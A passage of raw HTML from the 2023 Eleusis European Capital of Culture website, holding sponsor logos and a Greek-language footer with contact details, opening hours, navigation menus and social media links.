				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
